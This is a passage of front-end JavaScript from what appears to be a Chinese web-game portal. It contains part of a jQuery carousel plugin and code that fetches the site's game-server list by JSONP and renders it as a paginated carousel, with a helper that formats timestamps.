            nextBtnInsertFn: false,
            prevBtnInsertFn: false,
            autoSlide: false,
            autoSlideInterval: 3000,
            delayAutoSlide: false,
            combinedClasses: false,
            effect: "slide",
            slideEasing: "swing",
            animSpeed: 300,
            equalWidths: "true",
            verticalMargin: 0,
            callback: function() {},
            useAddress: false,
            adressIdentifier: "carousel",
            tabLabel: function(r) {
                return r
            },
            showEmptyItems: true,
            ajaxMode: false,
            ajaxUrl: "",
            stopSlideBtn: false,
            stopSlideTextPause: "Pause",
            stopSlideTextPlay: "Play"
        },
        q);
        if (q.btnsPosition == "outside") {
            q.prevBtnInsert = "insertBefore";
            q.nextBtnInsert = "insertAfter"
        };
        q.delayAutoSlide = 0 + q.delayAutoSlide;
        return this.each(function() {
            var r = {
                $elts: {},
                params: q,
                launchOnLoad: []
            };
            r.$elts.carousel = g(this).addClass("js");
            r.$elts.content = g(this).children().css({
                position: "absolute",
                top: 0
            });
            r.$elts.wrap = r.$elts.content.wrap('<div class="carousel-wrap"></div>').parent().css({
                overflow: "hidden",
                position: "relative"
            });
            r.steps = {
                first: 0,
                count: r.$elts.content.children().length
            };
            r.$elts.loader = g('<div class="loader"></div>').css({
                position: "absolute"
            });
            r.steps.last = r.steps.count - 1;
            if (r.params.pagination) {
                o(r)
            };
            if (g.isFunction(r.params.prevBtnInsertFn)) {
                r.$elts.prevBtn = r.params.prevBtnInsertFn(r.$elts)
            } else {
                if (q.btnsPosition == "outside") {
                    r.$elts.prevBtn = g(q.prevBtn)[q.prevBtnInsert](r.$elts.carousel)
                } else {
                    r.$elts.prevBtn = g(q.prevBtn)[q.prevBtnInsert](r.$elts.wrap)
                }
            };
            if (g.isFunction(r.params.nextBtnInsertFn)) {
                r.$elts.nextBtn = r.params.nextBtnInsertFn(r.$elts)
            } else {
                if (q.btnsPosition == "outside") {
                    r.$elts.nextBtn = g(q.nextBtn)[q.nextBtnInsert](r.$elts.carousel)
                } else {
                    r.$elts.nextBtn = g(q.nextBtn)[q.nextBtnInsert](r.$elts.wrap)
                }
            };
            r.$elts.nextBtn.addClass("carousel-control next carousel-next");
            r.$elts.prevBtn.addClass("carousel-control previous carousel-previous");
            r.lastItemsToLoad;
            d(r);
            r.$elts.carousel.attr("tabindex", 0).add(r.$elts.carousel.children()).bind({
                focus: function(s) {
                    g(document).bind("keypress",
                    function(t) {
                        switch (t.keyCode) {
                        case 39:
                            r.$elts.nextBtn.mouseover();
                            break;
                        case 37:
                            r.$elts.prevBtn.mouseover();;
                            break
                        };
                        switch (t.charCode) {
                        case 110:
                            r.$elts.nextBtn.mouseover();;
                            break;
                        case 112:
                            r.$elts.prevBtn.mouseover();;
                            break
                        }
                    })
                },
                blur: function() {
                    g(document).unbind("keypress")
                }
            });
            n(r);
            g(function() {
                c(r);
                g.each(r.launchOnLoad,
                function(s, t) {
                    t()
                });
                if (r.params.autoSlide) {
                    f(r)
                };
                if (q.stopSlideBtn == true) {
                    r.$elts.stopSlideBtn = g('<button type="button" class="slide-control play">' + q.stopSlideTextPause + "</button>");
                    a(r)
                }
            })
        })
    };
    function c(s) {
        var t = s.$elts.content.children();
        var r = 0;
        t.each(function() {
            $item = g(this);
            $itemHeight = $item.outerHeight();
            if ($itemHeight > r) {
                r = $itemHeight
            }
        });
        if (s.params.verticalMargin > 0) {
            r = r + s.params.verticalMargin
        };
        t.height(r);
        var q = s.$elts.content.children(":first");
        s.itemWidth = q.outerWidth();
        if (s.params.direction == "vertical") {
            s.contentWidth = s.itemWidth
        } else {
            if (s.params.equalWidths) {
                s.contentWidth = s.itemWidth * s.steps.count
            } else {
                s.contentWidth = (function() {
                    var u = 0;
                    s.$elts.content.children().each(function() {
                        u += g(this).outerWidth()
                    });
                    return u
                })()
            }
        };
        s.$elts.content.width(s.contentWidth);
        s.itemHeight = r;
        if (s.params.direction == "vertical") {
            s.$elts.content.css({
                height: s.itemHeight * s.steps.count + "px"
            });
            s.$elts.content.parent().css({
                height: s.itemHeight * s.params.dispItems + "px"
            })
        } else {
            s.$elts.content.parent().css({
                height: s.itemHeight + "px"
            })
        };
        i(s)
    };
    function d(q) {
        q.$elts.nextBtn.add(q.$elts.prevBtn).bind("enable",
        function() {
            var r = g(this).unbind("mouseover").bind("mouseover",
            function() {
                if (q.params.ajaxMode && r.is(".next") && b(q) == (p(q) - 1) && !q.lastItemsToLoad) {
                    h(q);
                    q.$elts.content.ajaxSuccess(function() {})
                } else {
                    e(q, j(q, (r.is(".next") ? "next": "prev")));
                    if (q.params.stopSlideBtn == true) {
                        q.$elts.stopSlideBtn.trigger("pause")
                    } else {
                        m(q)
                    }
                }
            }).removeClass("disabled").removeAttr("disabled");
            if (q.params.combinedClasses) {
                r.removeClass("next-disabled previous-disabled").removeAttr("disabled")
            }
        }).bind("disable",
        function() {
            var r = g(this).unbind("mouseover").addClass("disabled").attr("disabled", "disabled");
            if (q.params.combinedClasses) {
                if (r.is(".next")) {
                    r.addClass("next-disabled")
                } else {
                    if (r.is(".previous")) {
                        r.addClass("previous-disabled")
                    }
                }
            }
        }).hover(function() {
            g(this).toggleClass("hover")
        })
    };
    function o(q) {
        q.$elts.pagination = g('<div class="center-wrap"><div class="carousel-pagination"><p></p></div></div>')[((q.params.paginationPosition == "outside") ? "insertAfter": "appendTo")](q.$elts.carousel).find("p");
        q.$elts.paginationBtns = g([]);
        q.$elts.content.find("ul").each(function(r) {
            if (r % q.params.dispItems == 0) {
                k(q, r)
            }
        })
    };
    function k(r, q) {
        if (r.params.pagination) {
            r.$elts.paginationBtns = r.$elts.paginationBtns.add(g('<a role="button"><span>' + r.params.tabLabel(r.$elts.paginationBtns.length + 1) + "</span></a>").data("firstStep", q)).appendTo(r.$elts.pagination);
            r.$elts.paginationBtns.slice(0, 1).addClass("active");
            if (r.params.paginationStyle == "mouseenter") {
                r.$elts.paginationBtns.mouseenter(function(s) {
                    e(r, g(this).data("firstStep"));
                    if (r.params.stopSlideBtn == true) {
                        r.$elts.stopSlideBtn.trigger("pause")
                    } else {
                        m(r)
                    }
                });
            } else if (r.params.paginationStyle == "mouseover") {
                r.$elts.paginationBtns.mouseover(function(s) {
                    e(r, g(this).data("firstStep"));
                    if (r.params.stopSlideBtn == true) {
                        r.$elts.stopSlideBtn.trigger("pause")
                    } else {
                        m(r)
                    }
                });
            };
        }
    };
    function n(q) {
        if (q.params.useAddress && g.isFunction(g.fn.address)) {
            g.address.init(function(s) {
                var r = g.address.pathNames();
                if (r[0] === q.params.adressIdentifier && !!r[1]) {
                    e(q, r[1] - 1)
                } else {
                    g.address.value("/" + q.params.adressIdentifier + "/1")
                }
            }).change(function(s) {
                var r = g.address.pathNames();
                if (r[0] === q.params.adressIdentifier && !!r[1]) {
                    e(q, r[1] - 1)
                }
            })
        } else {
            q.params.useAddress = false
        }
    };
    function e(q, r) {
        q.params.callback(r);
        l(q, r);
        q.steps.first = r;
        i(q);
        if (q.params.useAddress) {
            g.address.value("/" + q.params.adressIdentifier + "/" + (r + 1))
        }
    };
    function j(r, q) {
        if (q == "prev") {
            if (!r.params.showEmptyItems) {
                if (r.steps.first == 0) {
                    return ((r.params.loop) ? (r.steps.count - r.params.dispItems) : false)
                } else {
                    return Math.max(0, r.steps.first - r.params.dispItems)
                }
            } else {
                if ((r.steps.first - r.params.dispItems) >= 0) {
                    return r.steps.first - r.params.dispItems
                } else {
                    return ((r.params.loop) ? (r.steps.count - r.params.dispItems) : false)
                }
            }
        } else {
            if (q == "next") {
                if ((r.steps.first + r.params.dispItems) < r.steps.count) {
                    if (!r.params.showEmptyItems) {
                        return Math.min(r.steps.first + r.params.dispItems, r.steps.count - r.params.dispItems)
                    } else {
                        return r.steps.first + r.params.dispItems
                    }
                } else {
                    return ((r.params.loop) ? 0 : false)
                }
            }
        }
    };
    function l(q, r) {
        switch (q.params.effect) {
        case "no":
            if (q.params.direction == "vertical") {
                q.$elts.content.css("top", -(q.itemHeight * r) + "px")
            } else {
                q.$elts.content.css("left", -(q.itemWidth * r) + "px")
            };
            break;
        case "fade":
            if (q.params.direction == "vertical") {
                q.$elts.content.hide().css("top", -(q.itemHeight * r) + "px").fadeIn(q.params.animSpeed)
            } else {
                q.$elts.content.hide().css("left", -(q.itemWidth * r) + "px").fadeIn(q.params.animSpeed)
            };
            break;
        default:
            if (q.params.direction == "vertical") {
                q.$elts.content.stop().animate({
                    top: -(q.itemHeight * r) + "px"
                },
                q.params.animSpeed, q.params.slideEasing)
            } else {
                q.$elts.content.stop().animate({
                    left: -(q.itemWidth * r) + "px"
                },
                q.params.animSpeed, q.params.slideEasing)
            };
            break
        }
    };
    function i(q) {
        if (j(q, "prev") !== false) {
            q.$elts.prevBtn.trigger("enable")
        } else {
            q.$elts.prevBtn.trigger("disable")
        };
        if (j(q, "next") !== false) {
            q.$elts.nextBtn.trigger("enable")
        } else {
            q.$elts.nextBtn.trigger("disable")
        };
        if (q.params.pagination) {
            q.$elts.paginationBtns.removeClass("active").filter(function() {
                return (g(this).data("firstStep") == q.steps.first)
            }).addClass("active")
        }
    };
    function f(q) {
        q.delayAutoSlide = window.setTimeout(function() {
            q.autoSlideInterval = window.setInterval(function() {
                e(q, j(q, "next"))
            },
            q.params.autoSlideInterval)
        },
        q.params.delayAutoSlide)
    };
    function m(q) {
        window.clearTimeout(q.delayAutoSlide);
        window.clearInterval(q.autoSlideInterval);
        q.params.delayAutoSlide = 0
    };
    function a(r) {
        var q = r.$elts.stopSlideBtn;
        q.bind({
            play: function() {
                f(r);
                q.removeClass("pause").addClass("play").html(r.params.stopSlideTextPause)
            },
            pause: function() {
                m(r);
                q.removeClass("play").addClass("pause").html(r.params.stopSlideTextPlay)
            }
        });
        q.mouseover(function(s) {
            if (q.is(".play")) {
                q.trigger("pause")
            } else {
                if (q.is(".pause")) {
                    q.trigger("play")
                }
            }
        });
        q.prependTo(r.$elts.wrap)
    };
    function p(q) {
        return q.$elts.pagination.children().length
    };
    function b(q) {
        return q.steps.first / q.params.dispItems
    };
    function h(q) {
        q.$elts.carousel.prepend(q.$elts.loader);
        g.ajax({
            url: q.params.ajaxUrl,
            dataType: "json",
            success: function(r) {
                q.lastItemsToLoad = r.bLastItemsToLoad;
                g(q.$elts.content).append(r.shtml);
                q.steps = {
                    first: q.steps.first + q.params.dispItems,
                    count: q.$elts.content.children().length
                };
                q.steps.last = q.steps.count - 1;
                c(q);
                k(q, q.steps.first);
                e(q, q.steps.first);
                if (q.params.stopSlideBtn == true) {
                    q.$elts.stopSlideBtn.trigger("pause")
                } else {
                    m(q)
                };
                q.$elts.loader.remove()
            }
        })
    }
})(jQuery);

$.ajaxSettings.async = false;
 
/*-------------------------------------------------------------------------------------------------------*/

$.ajax({
		dataType:"jsonp",
		url: "//yutang.8090.com/app.php/Server/get_lists_jsonp?status=1&p=1&version=1&callback=?",
		timeout:3000,
		success: function(data){
			 var server_count = parseInt(data.data.length);
             var syhtml = '<ul>';
			 var start_time ="";
             var server_page = Math.ceil(server_count / 12);
			 var i = 0;
			 var l=data.data.length;
 			
			if(data.data!=""){
			   data.data=data.data.reverse()
				 $.each(data.data,function() {
				    var time=timestampToTime(data.data[i].start_time);
					//time=time.substr(5,time.length-1)
						var gameurl=parseInt(data.data[i].server_version)
						var game_name=data.data[i].game_name;
						if (game_name.indexOf("-") != -1) {
				game_name = game_name.substring(0, game_name.indexOf("-")); 
		 
			}

						
					if(gameurl == 1){
				          var game_url="//yutang.8090.com/media.php?s=/Game/game_detail/id/"+data.data[i].game_id+".html";
									//var game_name=data.data[i].game_name.slice(0,data.data[i].game_name.length-1);
					       // game_name=game_name.slice(0,game_name.length-4)
					
						}else{
							var game_url="//yutang.8090.com/Game/hgame_detail/id/"+data.data[i].game_id+".html";
							//var game_name=data.data[i].game_name.slice(0,data.data[i].game_name.length-1);
					    //game_name=game_name.slice(0,game_name.length-3)
					
									}
					syhtml +='<li class="tab-li"><span class="server-no-bm"></span><a class="s-g-name" target="_blank" href="'+game_url+'" title="'+game_name+'"><img width="30" height="30" src="'+data.data[i].iconurl_1+'" alt="'+data.data[i].game_name+'">'+game_name+'</a><a class="s-g-name1" target="_blank" href="'+game_url+'" title="'+data.data[i].server_name+'"><span style="color:#f25277">'+data.data[i].server_name+'</span></a><span class="c9">'+time+'</span><span class="server-no-bm"></span></li>'
				    i++;
            j = i % 12;  
				  if (j == 0 && i != server_count) {
                      syhtml += '</ul><ul>';
        } 
		
      });
					 
		$("#sy-server").html(syhtml+"</ul>").show(); 	
		    if (server_page > 1) {
        $(".g-server-handgame .g-server-hg-tab").carousel({
            pagination: true,
            paginationPosition: "outside",
            paginationStyle: "mouseover",
            btnsPosition: "outside",
            combinedClasses: true
        });
        $(".carousel-previous").css("left", 240 - server_page * 20);
        $(".carousel-next").css("right", 214 - server_page * 20);
    };
			}
		}
	})	
	
	//将时间戳转化格式
	function timestampToTime(timestamp) {
		var date = new Date(timestamp * 1000);//时间戳为10位需*1000，时间戳为13位的话不需乘1000
		Y = date.getFullYear() + '-';
		M = (date.getMonth()+1 < 10 ? '0'+(date.getMonth()+1) : date.getMonth()+1) + '-';
		D = date.getDate() + ' ';
		h = date.getHours() + ':';
		m = date.getMinutes()<10?'0'+date.getMinutes():date.getMinutes();
		s = date.getSeconds();
		//return Y+M+D+h+m+s;
		return M+D+h+m;
	}